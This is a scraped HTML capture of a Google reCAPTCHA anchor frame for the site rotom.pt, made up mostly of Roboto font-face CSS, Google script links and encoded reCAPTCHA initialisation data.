TLDhMOKWzN5AsObw79mw6ALH1dzwpZKw6FOQg/CmBQ5BMOOJsO5QsOawrE7w49Rwo7DqDgubkTDsFoyw5dzFANuMcKFwrfDpykKOVjCplrDocObPsOow7XDrsO3UDR0KnwIUx7Cl1jCo1/CmB9bwotKw7sswrBdSyMyJcOvfRl+w7JIEzTCksOzB2rCsMOoTsKtLsO3wozCpMKgw6UUw5AcwqEvL8KwU8K7w6HDqMKLwpghQ8KBw7VSwrbCvMOQF8OQwpd0w6UoQHtJBBsTw57CoMK0fcO6woU2wqXCn8KYRcOPwonDjj/Cs3TDsTUBw5INMsOQw7DDjsKDw6LCqyzDnQp8FcKXfUN0w5bDo8KpasOBw4Zqw552wozDlCbDgsOcAsKPDFtLwooQw64hclwqwpluw77CuTk6w5RYZcKTw4fDg8O8w41gacO7bV8b\x22],null,[\x22conf\x22,null,\x226Ldn6IQgAAAAAGKduZZw8fE1O_5P7MPNvYjIIIbh\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://rotom.pt:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MjYtdZcrdqTlH0i0r2/cYafZ/MVNP2WORQyUzZ9ZX40\\u003d\x22,1,0,null,1,1768616906958,0,0,[174,37,205,254],null,[120],\x22RC-zvgDpAkr5TcaQw\x22,null,null,null,null,null,\x220dAFcWeA4PSBL76yk8CV_jS1fyMUz3t22YOTZHgHPRq2D02yAifQJYcICAoZRPcHOAGCclhwxztBJ7QGCdUKkdsQ1Zt6UvNcY9CA\x22,1768699707051]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldn6IQgAAAAAGKduZZw8fE1O_5P7MPNvYjIIIbh&co=aHR0cHM6Ly9yb3RvbS5wdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=1410ar2cf2a1
body_size: 48407
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NrYJfJAJigNQEOaTx-Y7tg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NrYJfJAJigNQEOaTx-Y7tg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NrYJfJAJigNQEOaTx-Y7tg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woTDl0N7cMOdwowtw4J8D8OPQ8KXwqjDl8KfdmHCtyjCj0DDlcOYPcK0wpE6OjrCojrCmMOLwpbCi8K1w7jCvkzCrsOSwo3DssOnwrbCu8ODJcKXcEIfKDPCpsOdw5vDvThORBxvGMOcLTwrwq/DlwzDoMOCwojDkMONw6LDriDDiR8Aw4bCtQbDh3Yzw7TCnMKhU8KJw5LDn8OCw58ewq5Iw4/[base64]/CkcKnwrvCrcKUK8Oyw6XDs8Ohw4LCrFDCh242wp/[base64]/w5ZdOi0PwrDDq8K/DG94WMO3w7R/C1c4wpRyDynCu1VXRMOTwrcFwqVVL8OIaMK9bictw5jCvgZJBTg7QsOyw4Inb8Kfw57CuEEpwoPCjMOvw51Hw5p/wp/CscK6woXCnsO4FnLDtcK0wqFawrNiwrhhwqESYcKJZcOnw5wJw4E4OB3Cjm7CmMK/RsOyRw8IwpQsfsKPdyvCujwCbMO5KcKQRcKRb8OKw4LDqsOLw6PCpMK6LMOic8OUw4PCkGAiwrjDrQ3Dt8K7dGHCnFoiJsOgVMOLwrPCuSUoXMKwJcO4wopRRMOEfAAjfQjClwguwqLDvcKuw5lIwpoRNnB/[base64]/Cq8KkwpXCqCzDnMKew7LDm2BIw7hAw49cw7fDkAjDr8KEw77CjMK3wrzCvAR/QsKSYMKtw6lhT8KRwoPDucOmFMODF8K4worCjUUXw4dIwqDDl8KkEMODPUvCpMOrwrdhw73DpsOOw53Cq1pEw5jDmsOSw6cFwo3DgXNEwoBUMcKTwprDscKwESfDkcOSwqBdQ8OUVcOaw53DqG/DmDl0wrnDpk5Mw4VnOcKtwokhP8KuQ8OUBWZAw6dzQsOWVcKjHsKjRsK0e8KgTwtowqNswrDCr8OYwqHChMKeM8OyecKUeMKGwpfDrCsJPsO4F8KTE8KGwqI7wqjDpE/CnBV2wrVKQ0nDn1YNUn/CrMKEw7oewroWP8ONU8KFw6bCgsK9cUjCssOyd8OfWzMeOsOiQQ5XNcOSw4wsw7XDiiTDqQDCoj9tMmcyQMKnwqvDh8KiSmbDvMKCEcO/SMKhwr3CiRAERxZywqnCnsOnwoFKw4DDgU7CkgjDjgEUw6rCqlfDryzCsxYvw6MsCU8PwobDtD3CvMOFw7DCuDLDsMOrD8OwBMKlw4wGX3oAw6cwwoU8S03Dh1nCkRXDujTCqGrCjsKIKcOgw7tywonDjGbDscK/wq9dwoHDo8OeKFdJA8O9DsOdwoAtwpBMw5AwahbDvSHDisKRbgLCisKje1tDwqYwYMKtw750w4NlYFEnw6HDhDbDmQLDuMO9PsOeB3rDtA9+fMKmw5nDjcOLwo7CnDJkCjjDu0jCsMK8w5PDqAfCiCXCgsKgdT3CqkLDrUbDsRDDkELDrsKowrgaTsKdRm/CvF9yHTHCo8K6w5AYwpgIZMOQwqFrwpzCm8O0w7I1wqrDrMK6w6rCkETDnhVowoLCkjXCrlo6VUFqcWkcwoBsWMKmwqB5w7phwrPDrAfCtVxKBgtZw5HClsO2FwUlwrTCocKtw5/Du8OHCy3CqcKzTEPCvBbCmF3CsMOOw77Cr2lawpw6Fj15HMK/DzLDl1YEeHLDjsKwwqDDj8KgVzzDjsOVw6QzPcOfw5rDm8O9w6nChcKcWMOawr9+w4Mdwp/ClMKAwoPDisK8woXDrMKkwpTCt1RmIjzCgcO6V8KFHGVRwopEwofCksK/w5bDqRnCuMKlwq/DsiluB28hJnbCv2XDvcO0w6hKwrEyIcK5wqDCn8Ozw6Usw5dOw6giwoBCwrteM8O2LsK1LcO7d8Kkw7UePsOuYMO5wo3DgQjCksO/[base64]/DhsO7w6Jmw7wuMR3DosKAw4bDkRBrw5fCunnCgsOoHkABw5Z9CcKTw41NMcKRYsK3UsKJwo/[base64]/[base64]/Hi/[base64]/[base64]/[base64]/wocrw4XDiMK2MlTDqW/[base64]/[base64]/N34lw7rDsW9mGsKmw4MdHcKIZETClwnCpV7Dh3cuAR3Dm8OIwptdDsOvEzLDvsK/E3ZWwrXDucKCwo/DhErDrU94w5AFXsK7HsOsQyIewpjCjwTDpMOG